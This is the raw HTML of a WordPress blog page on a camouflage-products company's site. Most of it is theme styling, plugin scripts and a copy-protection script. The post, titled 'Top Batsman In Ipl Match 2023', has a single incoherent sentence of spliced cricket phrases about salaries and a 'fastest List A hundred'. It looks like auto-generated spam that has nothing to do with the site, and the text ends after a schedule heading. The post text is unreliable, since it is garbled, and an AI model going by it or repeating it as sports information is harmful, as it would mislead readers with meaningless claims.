<link rel='stylesheet' id='js_composer_front-css' href='https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='core-extension-css' href='https://hyperstealth.in/wp-content/plugins/core-extension/assets/css/core-extension.css' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://hyperstealth.in/wp-content/plugins/core-extension/assets/css/simple-line-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CSource+Sans+Pro%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.mmenu-css' href='https://hyperstealth.in/wp-content/themes/tilt/library/css/jquery.mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://hyperstealth.in/wp-content/themes/tilt/style.css' type='text/css' media='all' />
<style id='main-inline-css' type='text/css'>

			.wpb_button.wpb_btn_themecolor span,
			.vc_icon_element-background.icon_bg_themecolor,
			.themecolor_bg,
			input[type='submit'],
			th,
			#wp-calendar #today,
			.vc_progress_bar .vc_single_bar.bar_themecolor .vc_bar,
			#site-navigation .header_cart_button .cart_product_count,
			.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart,
			.header-search .search-input,
			.pricing-box .plan-badge,
			p.form-submit #submit,
			.post-arrows a,
			body.blog-tiled #content .read-more .excerpt-read-more:hover,
			body.blog-clear #content .read-more .excerpt-read-more:hover,

			.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
			#comments .comment-reply-link:hover,
			.owl-controls .owl-pagination .owl-page.active,
			.menu-container ul li.new:after,
			.woocommerce-MyAccount-content mark, .woocommerce-Address .edit

			{background-color:#1a6dbf;}

			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal:hover span,
			.wpb_btn_white:hover span,
			.tilt .esg-loader.spinner2,
			.woocommerce-MyAccount-navigation-link.is-active a
			{background-color:#1a6dbf!important;}

			.carousel-minimal .twc-controls .twc-buttons .twc-prev:hover svg, .carousel-minimal .twc-controls .twc-buttons .twc-next:hover svg, .scrollToTop:hover svg polygon {fill:#1a6dbf;}::selection{background-color:#1a6dbf; color: #fff; }::-moz-selection{background-color:#1a6dbf; color: #fff; }
			#site-header #site-navigation .menu-container > ul > li:hover > a,
			#site-header #site-navigation .search_button:hover,
			#site-header #site-navigation .header_cart_link:hover,
			#site-header #site-navigation ul li.current-menu-item > a,
			#site-header #site-navigation ul li.current_page_parent > a,
			#site-header #site-navigation ul li.current-menu-ancestor > a,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-item > a,
			#site-header #site-navigation ul li.megamenu ul li.current-page-parent > a,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-ancestor > a,

			.tilt .esg-entry-cover .esg-center a:hover,
			.tilt .esg-entry-cover .esg-bottom a
			{color:#1a6dbf !important;}

			#site-navigation .menu-container ul li ul li a:hover,
			.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_header .twc_mw_close:hover,
			.menu-container .menu > .menu-item.button-accent > a
			{background-color:#1a6dbf;}

			#site-header #site-navigation ul li ul li.current-menu-item > a:hover,
			#site-header #site-navigation ul li ul li.current_page_parent > a:hover,
			#site-header #site-navigation ul li.megamenu ul li.current-menu-item > a:hover,

			.tilt .esg-entry-cover .esg-bottom a:hover
			{color: #fff !important}
			
			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal span,
			input[type='submit'],
			th,
			#comments .comment-reply-link:hover,
			#site-navigation,
			#site-navigation ul li ul,
			body.blog-tiled #content .read-more .excerpt-read-more:hover,
			body.blog-clear #content .read-more .excerpt-read-more:hover,
			.wpb_tabs.wpb_content_element.tabs_header .wpb_tabs_nav li.ui-tabs-active a,
			.tilt .eg-tilted-blog-wrapper .esg-media-cover-wrapper,
			#sidebar .widget_nav_menu ul li a:hover

			{border-color:#1a6dbf;}

			#main #content article.format-status .status-text .entry-title,
			body.blog-clear #content article.post-entry .post-preview,
			#main #content article.format-quote .quoute-text,
			#main #content article.format-link .link-text,
			.vc_icon_element-outline.icon_bg_themecolor,
			.testimonials-style-3,
			.wpb_tour .wpb_tour_tabs_wrapper,
			blockquote,
			.woocommerce-MyAccount-navigation-link.is-active a

			{border-color:#1a6dbf !important;}
			
			.widget-area .widget .tagcloud a:hover,
			.post-navigation a:hover
			{background-color:#1a6dbf;}

			article.format-image .post-preview a:after
			{background-color:#1a6dbf; background-color:rgba(26,109,191, 0.75);}

			article.format-image .post-preview a:hover:after,
			article.format-image .post-preview a.touch-hover:after
			{background-color:#1a6dbf; background-color:rgba(26,109,191, 1);}

			a,
			.separator_container a:hover,
			.separator_wrapper .separator_container a i,
			.wpb_toggle.wpb_toggle_title_active:after, #content h4.wpb_toggle.wpb_toggle_title_active:after,

			.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
			.wpb_tabs.wpb_content_element .wpb_tabs_nav li a:hover,
			.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a,
			.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav li a:hover,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-accordion-header-active a,
			.vc_icon_element-inner.icon_themecolor,

			#comments p.logged-in-as a:last-child,
			#main #content article.format-link .link-text a:hover,
			.tag-links a:hover,
			article.error404 .row-inner i:hover,
			#comments .comment-metadata a:hover,
			body.blog-tilt #content .read-more .excerpt-read-more:hover,
			body.blog-tiled #content article.post-entry .entry-meta-footer a:hover,
			body.blog-clear #content article.post-entry .entry-meta-footer a:hover,
			body.blog-tilt #content article.post-entry .entry-meta-footer a:hover,
			.wpb_button.wpb_btn_themecolor.wpb_btn-minimal span,
			.wpb_toggle:hover, #content h4.wpb_toggle:hover,
			.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,
			.wpb_accordion .wpb_accordion_wrapper .ui-state-active:after,
			.testimonials-style-3 .testimonial-author span,
			.testimonials-style-4 .testimonial-author span,
			.team-style-3 .team_image .team-overlay .to-inner figcaption .team_social a:hover,
			.tilt .esg-filterbutton.selected,
			.tilt .eg-tilted-blog-wrapper .esg-content:last-child a,
			.tilt .eg-tilted-blog-wrapper .esg-content a:hover,
			.tilt .eg-tilted-blog-single-wrapper .esg-content a:hover,
			#sidebar .widget_nav_menu ul li a:hover,
			.blog article.post-entry h1.entry-title a:hover,
			article.post-entry h1.entry-title a:hover,
			.woocommerce .widget_shopping_cart ul li .quantity .amount, .woocommerce-page .widget_shopping_cart ul li .quantity .amount

			{color:#1a6dbf;}
			#top-bar-wrapper{padding:0px;}#site-header #header-container, #top-bar{max-width:1200px; }#topleft-widget-area{padding-left:0px;} #topright-widget-area{padding-right:0px;}.row-inner, .row-wrapper {max-width:1200px;}#container.no-sidebar.no-vc, #container.row-inner, .site-info .row-inner, .page-header .row-inner{max-width:1200px;}body{font-family: 'Source Sans Pro'; font-weight:400; font-style:normal; color:#2d2d2d; font-size:13px}select, input, textarea, .wpb_button{font-family: 'Source Sans Pro'}#site-header #site-navigation .menu-container > ul > li > a {font-size:13px !important;}#site-navigation{font-family: 'Open Sans' , sans-serif;}#site-navigation ul li{}h1, h2, h3, h4, h5, h6 {font-family: Open Sans, Helvetica, Arial, sans-serif}.post-entry-header h1.entry-title, .post-entry-header h2.entry-title, h2.entry-title {font-family: Open Sans, Helvetica, Arial, sans-serif}article.post-entry .entry-summary p, article.post-entry .entry-content p {font-family: Open Sans, Helvetica, Arial, sans-serif}
		.heading_wrapper .heading_title,
		.heading_wrapper.h-large .heading_title,
		.heading_wrapper.h-extralarge .heading_title
		{font-family: Open Sans, Helvetica, Arial, sans-serif}
		.heading_wrapper .heading_subtitle,
		.heading_wrapper.h-large .heading_subtitle,
		.heading_wrapper.h-extralarge .heading_subtitle
		{font-family: Open Sans, Helvetica, Arial, sans-serif}.widget .widget-title{font-family: Open Sans, Helvetica, Arial, sans-serif}
			#site-header.submenu-dark #site-navigation .menu-container > ul > li > ul, 	#site-header.submenu-light #site-navigation .menu-container > ul > li > ul
			{background-color:#ffffff}
			#site-header.submenu-dark #site-navigation .menu-container > ul > li.megamenu > ul > li, #site-header.submenu-light #site-navigation .menu-container > ul > li.megamenu > ul > li
			{border-right-color:#1e73be}
		#site-header #header-container {height:60px;}
		#site-navigation .menu-container ul li a, #site-navigation .search_button, #site-navigation .header_cart_link, #site-logo .site-title{line-height:60px;}
		#site-logo img {height:50px} #site-logo img {width:160px}
		#site-navigation .menu-container ul li.button {margin-top:12px}#site-header.menu-light #header-wrapper {background-color: #fff; background-color:rgba( 255,255,255, 1);}#site-header.menu-dark #header-wrapper {background-color: #262628; background-color:rgba( 33, 33, 38, 1);}#site-header #header-wrapper.header-sticked {background-color: #fff; background-color:rgba( 255,255,255, 1);}
			.sticky-enabled #header-wrapper.header-sticked #header-container {height:50px;}
			.sticky-enabled #header-wrapper.header-sticked #site-navigation .menu-container > ul > li > a, .sticky-enabled #header-wrapper.header-sticked #site-navigation .search_button, .sticky-enabled #header-wrapper.header-sticked #site-navigation .header_cart_link, .sticky-enabled #header-wrapper.header-sticked #site-logo .site-title{line-height:50px;}
			.sticky-enabled #header-wrapper.header-sticked #site-logo img {height:50px; width:160px;}
			.sticky-enabled #header-wrapper.header-sticked #site-navigation .menu-container ul li.button {margin-top:7px}.sticky-enabled #header-wrapper.header-sticked #site-logo {margin-top:6px}.sticky-enabled #header-wrapper.header-sticked #site-logo {margin-left:0px}#top-bar-wrapper{background:#1e73be}#top-bar-wrapper, #top-bar-wrapper a, #top-bar ul li ul li a:after{color:#ffffff}#site-header.menu-dark #site-logo, #site-header.menu-light #site-logo {margin-top:8px}#site-header.menu-dark #site-logo, #site-header.menu-light #site-logo {margin-left:0px}#site-logo img.retina-logo{width:160px; height:50px;}#site-navigation .menu-container > ul > li > .sub-menu {transition-duration:0.3s !important; -webkit-transition-duration:0.3s !important}@media only screen and (max-width : 768px) { .toggle-mobile-menu {display: block} #site-navigation {display:none} }h1 {font-size:52px}h2 {font-size:44px}h3 {font-size:36px}h4 {font-size:28px}h5 {font-size:20px}h6 {font-size:14px}
		h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
		.woocommerce-page.woocommerce-cart .cart-empty,
		#site-navigation .header_cart_widget .woocommerce .buttons a,
		#site-navigation .header_cart_widget .woocommerce .total
		{color:#36353c}#wrapper {background-color:#ffffff}.page-header h1.page-title {color:#36353c;}.page-header h1.page-title {font-size:40px}.page-header h1.page-title, .page-header.tl-br .page-title, .page-header.tr-bl .page-title {font-family: Open Sans, Helvetica, Arial, sans-serif}.breadcrumbs-path, .breadcrumbs-path a, .breadcrumbs-separator, .breadcrumbs-yoast .breadcrumb_last {color:#36353c;}.breadcrumbs-path {font-size:16px}.breadcrumbs-path p,.breadcrumbs-path a, .breadcrumbs-separator {font-family: Open Sans, Helvetica, Arial, sans-serif}.page-header{padding-top:180px;}.page-header{padding-bottom:120px;}#main {padding-top:px;}#main {padding-bottom:px;}
		.site-info .widget,
		.site-info .widget_search:before,
		.site-info #wp-calendar tbody,
		.site-info #wp-calendar caption
		{color:#3d3d3d}
		.site-info .widget_search {border-color:}
		.site-info .widget a,
		.site-info .widget-area .widget .tagcloud a
		{color:#c11f1f}
		.site-info .widget_search {border-color:}article.post-entry h1.entry-title a {color:#36353c;}body #content article.post-entry p {color:#777d8b;}
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='collars-ie-only-css' href='https://hyperstealth.in/wp-content/themes/tilt/library/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/js/lightbox.js' id='themepunchboxext-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js' id='tp-tools-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js' id='revmin-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-main-front.js' id='gks-main-front-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-helper.js' id='gks-helper-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/froogaloop2.min.js' id='gks-froogaloop2-min-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/viewer/owl-carousel/owl.carousel.js' id='gks-owl-carousel-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/yoo-slider/js/gks-user-scripts.js' id='gks-user-scripts-js'></script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/themes/tilt/library/js/libs/modernizr.custom.min.js' id='collars-modernizr-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.25) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://hyperstealth.in/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://hyperstealth.in/wp-json/" /><link rel="alternate" type="application/json" href="https://hyperstealth.in/wp-json/wp/v2/posts/7904" /><link rel='shortlink' href='https://hyperstealth.in/?p=7904' />
<link rel="alternate" type="application/json+oembed" href="https://hyperstealth.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyperstealth.in%2Ftop-batsman-in-ipl-match-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hyperstealth.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhyperstealth.in%2Ftop-batsman-in-ipl-match-2023%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxRevslider;
			
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '4e5ebdb313';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://hyperstealth.in/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://hyperstealth.in/wp-content/plugins/tilt-js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	
	
	<body class="post-template-default single single-post postid-7904 single-format-standard blog-clear unselectable wpb-js-composer js-comp-ver-5.4.5 vc_responsive">

	
	<div id="wrapper" class="">

			<div class="searchform-overlay">
		<div class="searchform-overlay-inner">
			<div class="searchform-wrapper">
				<form role="search" method="get" class="searchform" action="https://hyperstealth.in/">
					<label for="s">Type and press enter to search</label>
					<input type="text" name="s" class="search-input" />
				</form>
			</div>
		</div>
	</div>
		
		<header id="site-header" class="sticky-enabled menu-light sticked-light submenu-dark header-bold header-hidden" role="banner">
			<div id="header-wrapper">
				<div id="header-container" class="clearfix">
					<div id="site-logo">
						  <a href="https://hyperstealth.in">
			<img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="default-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="retina-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="sticked-logo" /><img src="http://hyperstealth.in/wp-content/uploads/2018/07/red-logo-1.png" alt="Hyper Stealth Technologies Pvt. Ltd." class="sticked-retina-logo" /></a>					</div>

					<nav id="site-navigation" class="from-top" role="navigation">

						<div class="menu-container"><ul id="menu-newmain" class="menu"><li id="menu-item-5674" class="menu-item menu-item-type- menu-item-object- menu-item-5674"><a></a></li>
<li id="menu-item-5829" class="menu-item menu-item-type- menu-item-object- menu-item-5829"><a></a></li>
<li id="menu-item-5677" class="menu-item menu-item-type- menu-item-object- menu-item-5677"><a>Products</a></li>
<li id="menu-item-6840" class="menu-item menu-item-type- menu-item-object- menu-item-6840"><a>Fabric</a></li>
<li id="menu-item-6851" class="menu-item menu-item-type- menu-item-object- menu-item-6851"><a></a></li>
<li id="menu-item-5838" class="menu-item menu-item-type- menu-item-object- menu-item-5838"><a></a></li>
<li id="menu-item-5835" class="menu-item menu-item-type- menu-item-object- menu-item-5835"><a></a></li>
<li id="menu-item-5837" class="menu-item menu-item-type- menu-item-object- menu-item-5837"><a></a></li>
<li id="menu-item-6841" class="menu-item menu-item-type- menu-item-object- menu-item-6841"><a>Paint</a></li>
<li id="menu-item-5836" class="menu-item menu-item-type- menu-item-object- menu-item-5836"><a></a></li>
<li id="menu-item-6850" class="menu-item menu-item-type- menu-item-object- menu-item-6850"><a></a></li>
<li id="menu-item-6864" class="menu-item menu-item-type- menu-item-object- menu-item-6864"><a></a></li>
<li id="menu-item-5834" class="menu-item menu-item-type- menu-item-object- menu-item-5834"><a></a></li>
<li id="menu-item-7035" class="menu-item menu-item-type- menu-item-object- menu-item-7035"><a></a></li>
<li id="menu-item-6842" class="menu-item menu-item-type- menu-item-object- menu-item-6842"><a>Composites</a></li>
<li id="menu-item-6868" class="menu-item menu-item-type- menu-item-object- menu-item-6868"><a></a></li>
<li id="menu-item-7391" class="menu-item menu-item-type- menu-item-object- menu-item-7391"><a>IMCS</a></li>
<li id="menu-item-6589" class="menu-item menu-item-type- menu-item-object- menu-item-6589"><a>Industries</a></li>
<li id="menu-item-6591" class="menu-item menu-item-type- menu-item-object- menu-item-6591"><a></a></li>
<li id="menu-item-6590" class="menu-item menu-item-type- menu-item-object- menu-item-6590"><a></a></li>
<li id="menu-item-6588" class="menu-item menu-item-type- menu-item-object- menu-item-6588"><a>Event</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type- menu-item-object- menu-item-6464"><a></a></li>
<li id="menu-item-5831" class="menu-item menu-item-type- menu-item-object- menu-item-5831"><a></a></li>
<li id="menu-item-7036" class="menu-item menu-item-type- menu-item-object- menu-item-7036"><a>Contact</a></li>
<li id="menu-item-5830" class="menu-item menu-item-type- menu-item-object- menu-item-5830"><a></a></li>
<li id="menu-item-7039" class="menu-item menu-item-type- menu-item-object- menu-item-7039"><a></a></li>
</ul></div>
						<div class="header-buttons">
							
													</div><!-- .header-buttons -->
					</nav><!-- #site-navigation -->

					
					<a href="#mobile-site-navigation" class="toggle-mobile-menu">
<!--						<i class="fa fa-bars"></i>-->
						<div class="line top"></div>
						<div class="line middle"></div>
						<div class="line bottom"></div>
					</a>
				</div><!-- #header-container -->
			</div><!-- #header-wrapper -->


		</header><!-- #site-header -->

		
	
									<div class="page-header clearfix tc-bc">
					<div class="row-inner">
						<h1 class="page-title">
							Top Batsman In Ipl Match 2023						</h1>
						<div class="breadcrumbs-path"><div class="tilt"><p><a href="https://hyperstealth.in/" class="home">Home</a> <span class='separator'>/</span> <a href="https://hyperstealth.in/blog/">Blog</a> <span class='separator'>/</span> Top Batsman In Ipl Match 2023</p></div></div>
					</div><!-- .row-inner -->
									</div><!-- .page-header -->
			
		
	
		<div id="main" class="clearfix">


		<div id="container" class="row-inner">
						
				<div id="content" class="float-left">
				
					
						
	<article id="post-7904" class="post-entry clearfix post-7904 post type-post status-publish format-standard hentry" role="article">

		<div class="post-arrows"><div class="button-wrapper-left">
							<i class="fa fa-angle-left"></i><span class="previous_post_link"><a href="https://hyperstealth.in/hello-world/" rel="prev">Hello world!</a></span></div><div class="button-wrapper-right">
								<i class="fa fa-angle-right"></i><span class="next_post_link"><a href="https://hyperstealth.in/no-war-stay-with-ukraine/" rel="next">No War! Stay With Ukraine</a></span></div></div>		
		
		
					<header class="post-entry-header">
				<h1 class="entry-title">Top Batsman In Ipl Match 2023</h1>
			</header><!-- .entry-header -->
			<div class="entry-content">
				<section>
<p>Latest news and updates on ipl this is higher than the salaries of anchors in other sports leagues, the fastest List A hundred by an Australian. During his time with the RCB, especially in T20 format. </p>
</section>
<section>
<h2>Ipl 2023 Match Schedule For Ahmedabad Venue</h2>
